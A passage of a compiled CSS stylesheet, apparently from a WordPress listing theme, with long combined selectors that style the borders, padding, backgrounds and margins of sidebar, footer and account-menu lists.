.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a,
.hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item,
.hp-listing-dashboard .hp-menu--user-account ul li a,
.hp-listing-dashboard .hp-menu--user-account ul .list-group-item,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a,
.hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .active.woocommerce-widget-layered-nav-list__item,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a.active,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a.active,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a.active,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .blog-sidebar .widget_meta ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .blog-sidebar .widget_meta ul .active.woocommerce-widget-layered-nav-list__item,
  .blog-sidebar .widget_meta ul li a.active,
  .blog-sidebar .widget_meta ul .list-group-item.active,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a.active,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a.active,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a.active,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a.active,
  .hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .active.woocommerce-widget-layered-nav-list__item,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a.active,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a.active,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .active.woocommerce-widget-layered-nav-list__item,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .active.woocommerce-widget-layered-nav-list__item,
  .hp-listing-dashboard .hp-menu--user-account ul li a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item.active,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a.active,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a.active,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a.active,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a.active {
    background-color: transparent;
    border-color: transparent; }
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .list-group-item:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories-list a:last-child,
  .wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .site-footer.site-footer__primary.style-v5 .footer-primary-menu .wp-block-categories__list a:last-child,
  .wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu a:last-child,
  .blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .blog-sidebar .widget_meta ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .blog-sidebar .widget_meta ul .woocommerce-widget-layered-nav-list__item:last-child,
  .blog-sidebar .widget_meta ul li a:last-child,
  .blog-sidebar .widget_meta ul .list-group-item:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .blog-sidebar .widget_meta ul a:last-child,
  .blog-sidebar .widget_meta ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .blog-sidebar .widget_meta ul a:last-child,
  .hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .woocommerce-widget-layered-nav-list__item:last-child,
  .hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) li a:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .list-group-item:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories-list a:last-child,
  .wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) .wp-block-categories__list a:last-child,
  .wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu) a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
  .site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul .woocommerce-widget-layered-nav-list__item:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .list-group-item:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories-list a:last-child,
  .wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul a:last-child,
  .hp-listing-dashboard .hp-menu--user-account ul .wp-block-categories__list a:last-child,
  .wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul a:last-child {
    margin-bottom: -1px; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .blog-sidebar .widget_meta ul li a:first-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .hp-listing-dashboard .hp-menu--user-account ul li a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .list-group-item:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:first-child a:first-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .blog-sidebar .widget_meta ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.blog-sidebar .widget_meta ul:first-child li a:first-child,
.blog-sidebar .widget_meta ul:first-child .list-group-item:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .blog-sidebar .widget_meta ul:first-child a:first-child,
.blog-sidebar .widget_meta ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .blog-sidebar .widget_meta ul:first-child a:first-child,
.hp-listing-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .woocommerce-widget-layered-nav-list__item:first-child,
.hp-listing-sidebar .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.blog-sidebar .widget_meta .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child li a:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .list-group-item:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .hp-listing-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):first-child a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:first-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:first-child .woocommerce-widget-layered-nav-list__item:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child li a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .list-group-item:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .wp-block-categories-list a:first-child,
.wp-block-categories-list .hp-listing-dashboard .hp-menu--user-account ul:first-child a:first-child,
.hp-listing-dashboard .hp-menu--user-account ul:first-child .wp-block-categories__list a:first-child,
.wp-block-categories__list .hp-listing-dashboard .hp-menu--user-account ul:first-child a:first-child {
  border-top: 0; }

.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .blog-sidebar .widget_meta .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child, .hp-listing-dashboard .hp-menu--user-account .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .widget .footer-primary-menu:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .blog-sidebar .widget_meta ul li a:last-child,
.blog-sidebar .widget_meta ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .hp-listing-dashboard .hp-menu--user-account ul li a:last-child,
.hp-listing-dashboard .hp-menu--user-account ul li .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .list-group-item:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .site-footer.site-footer__primary.style-v5 .footer-primary-menu:last-child a:last-child,
.blog-sidebar .site-footer .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget .widget_meta ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget_meta .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget .hp-listing-dashboard .hp-menu--user-account ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.hp-listing-dashboard .hp-menu--user-account .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child li a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .list-group-item:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories-list a:last-child,
.wp-block-categories-list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child .wp-block-categories__list a:last-child,
.wp-block-categories__list .blog-sidebar .widget ul:not(.widget_recent_entries):not(.widget_recent_comments):not(.wp-tag-cloud):not(.social-icon-menu):last-child a:last-child,
.blog-sidebar .widget_meta ul:last-child .site-footer .widget .woocommerce-widget-layered-nav-list__item:last-child,
.site-footer .widget .blog-sidebar .widget_meta ul:last-child .woocommerce-widget-layered-nav-list__item:last-child,
.blog-sidebar .widget_meta ul:last-child li a:last-child,
.blog-sidebar .widget_meta ul:last-child .list-group-item:last-child,
.blog-sidebar .widget_meta ul:last-child .wp-block-categories-list a:last-child,
